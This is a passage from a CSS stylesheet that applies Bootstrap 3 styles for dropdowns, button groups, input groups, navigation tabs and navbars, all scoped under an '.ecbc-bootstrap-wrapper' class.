    white-space: nowrap;
}
.ecbc-bootstrap-wrapper .dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.ecbc-bootstrap-wrapper .pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.ecbc-bootstrap-wrapper .dropup .caret,
.ecbc-bootstrap-wrapper .navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.ecbc-bootstrap-wrapper .dropup .dropdown-menu,
.ecbc-bootstrap-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .ecbc-bootstrap-wrapper .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.ecbc-bootstrap-wrapper .btn-group,
.ecbc-bootstrap-wrapper .btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.ecbc-bootstrap-wrapper .btn-group > .btn,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.ecbc-bootstrap-wrapper .btn-group > .btn:hover,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn:hover,
.ecbc-bootstrap-wrapper .btn-group > .btn:focus,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn:focus,
.ecbc-bootstrap-wrapper .btn-group > .btn:active,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn:active,
.ecbc-bootstrap-wrapper .btn-group > .btn.active,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn.active {
    z-index: 2;
}
.ecbc-bootstrap-wrapper .btn-group .btn + .btn,
.ecbc-bootstrap-wrapper .btn-group .btn + .btn-group,
.ecbc-bootstrap-wrapper .btn-group .btn-group + .btn,
.ecbc-bootstrap-wrapper .btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.ecbc-bootstrap-wrapper .btn-toolbar {
    margin-left: -5px;
}
.ecbc-bootstrap-wrapper .btn-toolbar .btn,
.ecbc-bootstrap-wrapper .btn-toolbar .btn-group,
.ecbc-bootstrap-wrapper .btn-toolbar .input-group {
    float: left;
}
.ecbc-bootstrap-wrapper .btn-toolbar > .btn,
.ecbc-bootstrap-wrapper .btn-toolbar > .btn-group,
.ecbc-bootstrap-wrapper .btn-toolbar > .input-group {
    margin-left: 5px;
}
.ecbc-bootstrap-wrapper .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn:first-child {
    margin-left: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn:last-child:not(:first-child),
.ecbc-bootstrap-wrapper .btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn-group {
    float: left;
}
.ecbc-bootstrap-wrapper .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.ecbc-bootstrap-wrapper .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group .dropdown-toggle:active,
.ecbc-bootstrap-wrapper .btn-group.open .dropdown-toggle {
    outline: 0;
}
.ecbc-bootstrap-wrapper .btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.ecbc-bootstrap-wrapper .btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.ecbc-bootstrap-wrapper .btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.ecbc-bootstrap-wrapper .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.ecbc-bootstrap-wrapper .btn .caret {
    margin-left: 0;
}
.ecbc-bootstrap-wrapper .btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.ecbc-bootstrap-wrapper .dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group > .btn {
    float: none;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn + .btn,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn + .btn-group,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group + .btn,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.ecbc-bootstrap-wrapper .btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.ecbc-bootstrap-wrapper .btn-group-justified > .btn,
.ecbc-bootstrap-wrapper .btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.ecbc-bootstrap-wrapper .btn-group-justified > .btn-group .btn {
    width: 100%;
}
.ecbc-bootstrap-wrapper .btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
.ecbc-bootstrap-wrapper [data-toggle="buttons"] > .btn input[type="radio"],
.ecbc-bootstrap-wrapper [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
.ecbc-bootstrap-wrapper [data-toggle="buttons"] > .btn input[type="checkbox"],
.ecbc-bootstrap-wrapper [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.ecbc-bootstrap-wrapper .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.ecbc-bootstrap-wrapper .input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.ecbc-bootstrap-wrapper .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .input-group .form-control:focus {
    z-index: 3;
}
.ecbc-bootstrap-wrapper .input-group-lg > .form-control,
.ecbc-bootstrap-wrapper .input-group-lg > .input-group-addon,
.ecbc-bootstrap-wrapper .input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper select.input-group-lg > .form-control,
.ecbc-bootstrap-wrapper select.input-group-lg > .input-group-addon,
.ecbc-bootstrap-wrapper select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
.ecbc-bootstrap-wrapper textarea.input-group-lg > .form-control,
.ecbc-bootstrap-wrapper textarea.input-group-lg > .input-group-addon,
.ecbc-bootstrap-wrapper textarea.input-group-lg > .input-group-btn > .btn,
.ecbc-bootstrap-wrapper select[multiple].input-group-lg > .form-control,
.ecbc-bootstrap-wrapper select[multiple].input-group-lg > .input-group-addon,
.ecbc-bootstrap-wrapper select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.ecbc-bootstrap-wrapper .input-group-sm > .form-control,
.ecbc-bootstrap-wrapper .input-group-sm > .input-group-addon,
.ecbc-bootstrap-wrapper .input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper select.input-group-sm > .form-control,
.ecbc-bootstrap-wrapper select.input-group-sm > .input-group-addon,
.ecbc-bootstrap-wrapper select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
.ecbc-bootstrap-wrapper textarea.input-group-sm > .form-control,
.ecbc-bootstrap-wrapper textarea.input-group-sm > .input-group-addon,
.ecbc-bootstrap-wrapper textarea.input-group-sm > .input-group-btn > .btn,
.ecbc-bootstrap-wrapper select[multiple].input-group-sm > .form-control,
.ecbc-bootstrap-wrapper select[multiple].input-group-sm > .input-group-addon,
.ecbc-bootstrap-wrapper select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.ecbc-bootstrap-wrapper .input-group-addon,
.ecbc-bootstrap-wrapper .input-group-btn,
.ecbc-bootstrap-wrapper .input-group .form-control {
    display: table-cell;
}
.ecbc-bootstrap-wrapper .input-group-addon:not(:first-child):not(:last-child),
.ecbc-bootstrap-wrapper .input-group-btn:not(:first-child):not(:last-child),
.ecbc-bootstrap-wrapper .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.ecbc-bootstrap-wrapper .input-group-addon,
.ecbc-bootstrap-wrapper .input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.ecbc-bootstrap-wrapper .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.ecbc-bootstrap-wrapper .input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper .input-group-addon input[type="radio"],
.ecbc-bootstrap-wrapper .input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.ecbc-bootstrap-wrapper .input-group .form-control:first-child,
.ecbc-bootstrap-wrapper .input-group-addon:first-child,
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .btn,
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .btn-group > .btn,
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .dropdown-toggle,
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.ecbc-bootstrap-wrapper .input-group-addon:first-child {
    border-right: 0;
}
.ecbc-bootstrap-wrapper .input-group .form-control:last-child,
.ecbc-bootstrap-wrapper .input-group-addon:last-child,
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .btn,
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .btn-group > .btn,
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .dropdown-toggle,
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .btn:not(:first-child),
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.ecbc-bootstrap-wrapper .input-group-addon:last-child {
    border-left: 0;
}
.ecbc-bootstrap-wrapper .input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.ecbc-bootstrap-wrapper .input-group-btn > .btn {
    position: relative;
}
.ecbc-bootstrap-wrapper .input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.ecbc-bootstrap-wrapper .input-group-btn > .btn:hover,
.ecbc-bootstrap-wrapper .input-group-btn > .btn:focus,
.ecbc-bootstrap-wrapper .input-group-btn > .btn:active {
    z-index: 2;
}
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .btn,
.ecbc-bootstrap-wrapper .input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .btn,
.ecbc-bootstrap-wrapper .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.ecbc-bootstrap-wrapper .nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.ecbc-bootstrap-wrapper .nav > li {
    position: relative;
    display: block;
}
.ecbc-bootstrap-wrapper .nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.ecbc-bootstrap-wrapper .nav > li > a:hover,
.ecbc-bootstrap-wrapper .nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.ecbc-bootstrap-wrapper .nav > li.disabled > a {
    color: #777;
}
.ecbc-bootstrap-wrapper .nav > li.disabled > a:hover,
.ecbc-bootstrap-wrapper .nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .nav .open > a,
.ecbc-bootstrap-wrapper .nav .open > a:hover,
.ecbc-bootstrap-wrapper .nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.ecbc-bootstrap-wrapper .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.ecbc-bootstrap-wrapper .nav > li > a > img {
    max-width: none;
}
.ecbc-bootstrap-wrapper .nav-tabs {
    border-bottom: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.ecbc-bootstrap-wrapper .nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.ecbc-bootstrap-wrapper .nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.ecbc-bootstrap-wrapper .nav-tabs > li.active > a,
.ecbc-bootstrap-wrapper .nav-tabs > li.active > a:hover,
.ecbc-bootstrap-wrapper .nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > li {
    float: none;
}
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .ecbc-bootstrap-wrapper .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .active > a,
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .active > a:hover,
.ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .active > a,
    .ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .active > a:hover,
    .ecbc-bootstrap-wrapper .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.ecbc-bootstrap-wrapper .nav-pills > li {
    float: left;
}
.ecbc-bootstrap-wrapper .nav-pills > li > a {
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .nav-pills > li + li {
    margin-left: 2px;
}
.ecbc-bootstrap-wrapper .nav-pills > li.active > a,
.ecbc-bootstrap-wrapper .nav-pills > li.active > a:hover,
.ecbc-bootstrap-wrapper .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.ecbc-bootstrap-wrapper .nav-stacked > li {
    float: none;
}
.ecbc-bootstrap-wrapper .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.ecbc-bootstrap-wrapper .nav-justified {
    width: 100%;
}
.ecbc-bootstrap-wrapper .nav-justified > li {
    float: none;
}
.ecbc-bootstrap-wrapper .nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.ecbc-bootstrap-wrapper .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .ecbc-bootstrap-wrapper .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.ecbc-bootstrap-wrapper .nav-tabs-justified {
    border-bottom: 0;
}
.ecbc-bootstrap-wrapper .nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .nav-tabs-justified > .active > a,
.ecbc-bootstrap-wrapper .nav-tabs-justified > .active > a:hover,
.ecbc-bootstrap-wrapper .nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .ecbc-bootstrap-wrapper .nav-tabs-justified > .active > a,
    .ecbc-bootstrap-wrapper .nav-tabs-justified > .active > a:hover,
    .ecbc-bootstrap-wrapper .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.ecbc-bootstrap-wrapper .tab-content > .tab-pane {
    display: none;
}
.ecbc-bootstrap-wrapper .tab-content > .active {
    display: block;
}
.ecbc-bootstrap-wrapper .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.ecbc-bootstrap-wrapper .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-header {
        float: left;
    }
}
.ecbc-bootstrap-wrapper .navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.ecbc-bootstrap-wrapper .navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .ecbc-bootstrap-wrapper .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .ecbc-bootstrap-wrapper .navbar-collapse.in {
        overflow-y: visible;
    }
    .ecbc-bootstrap-wrapper .navbar-fixed-top .navbar-collapse,
    .ecbc-bootstrap-wrapper .navbar-static-top .navbar-collapse,
    .ecbc-bootstrap-wrapper .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.ecbc-bootstrap-wrapper .navbar-fixed-top .navbar-collapse,
.ecbc-bootstrap-wrapper .navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .ecbc-bootstrap-wrapper .navbar-fixed-top .navbar-collapse,
    .ecbc-bootstrap-wrapper .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.ecbc-bootstrap-wrapper .container > .navbar-header,
.ecbc-bootstrap-wrapper .container-fluid > .navbar-header,
.ecbc-bootstrap-wrapper .container > .navbar-collapse,
.ecbc-bootstrap-wrapper .container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .container > .navbar-header,
    .ecbc-bootstrap-wrapper .container-fluid > .navbar-header,
    .ecbc-bootstrap-wrapper .container > .navbar-collapse,
    .ecbc-bootstrap-wrapper .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.ecbc-bootstrap-wrapper .navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-static-top {
        border-radius: 0;
    }
}
.ecbc-bootstrap-wrapper .navbar-fixed-top,
.ecbc-bootstrap-wrapper .navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-fixed-top,
    .ecbc-bootstrap-wrapper .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.ecbc-bootstrap-wrapper .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.ecbc-bootstrap-wrapper .navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.ecbc-bootstrap-wrapper .navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.ecbc-bootstrap-wrapper .navbar-brand:hover,
.ecbc-bootstrap-wrapper .navbar-brand:focus {
    text-decoration: none;
}
.ecbc-bootstrap-wrapper .navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar > .container .navbar-brand,
    .ecbc-bootstrap-wrapper .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.ecbc-bootstrap-wrapper .navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .navbar-toggle:focus {
    outline: 0;
}
.ecbc-bootstrap-wrapper .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.ecbc-bootstrap-wrapper .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-toggle {
        display: none;
    }
}
.ecbc-bootstrap-wrapper .navbar-nav {
    margin: 7.5px -15px;
}
.ecbc-bootstrap-wrapper .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .ecbc-bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a,
    .ecbc-bootstrap-wrapper .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .ecbc-bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .ecbc-bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a:hover,
    .ecbc-bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-nav {
        float: left;
        margin: 0;
    }
    .ecbc-bootstrap-wrapper .navbar-nav > li {
        float: left;
    }
    .ecbc-bootstrap-wrapper .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.ecbc-bootstrap-wrapper .navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .navbar-form .form-control-static {
        display: inline-block;
    }
    .ecbc-bootstrap-wrapper .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .navbar-form .input-group .input-group-addon,
    .ecbc-bootstrap-wrapper .navbar-form .input-group .input-group-btn,
    .ecbc-bootstrap-wrapper .navbar-form .input-group .form-control {
        width: auto;
    }
    .ecbc-bootstrap-wrapper .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .ecbc-bootstrap-wrapper .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .navbar-form .radio,
    .ecbc-bootstrap-wrapper .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .ecbc-bootstrap-wrapper .navbar-form .radio label,
    .ecbc-bootstrap-wrapper .navbar-form .checkbox label {
        padding-left: 0;
    }
    .ecbc-bootstrap-wrapper .navbar-form .radio input[type="radio"],
    .ecbc-bootstrap-wrapper .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .ecbc-bootstrap-wrapper .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .ecbc-bootstrap-wrapper .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.ecbc-bootstrap-wrapper .navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.ecbc-bootstrap-wrapper .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.ecbc-bootstrap-wrapper .navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.ecbc-bootstrap-wrapper .navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.ecbc-bootstrap-wrapper .navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.ecbc-bootstrap-wrapper .navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .ecbc-bootstrap-wrapper .navbar-left {
        float: left !important;
    }
    .ecbc-bootstrap-wrapper .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .ecbc-bootstrap-wrapper .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}
.ecbc-bootstrap-wrapper .navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-brand {
    color: #777;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-brand:hover,
.ecbc-bootstrap-wrapper .navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-text {
    color: #777;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > li > a {
    color: #777;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > li > a:hover,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .active > a,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .active > a:hover,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .disabled > a,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .disabled > a:hover,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
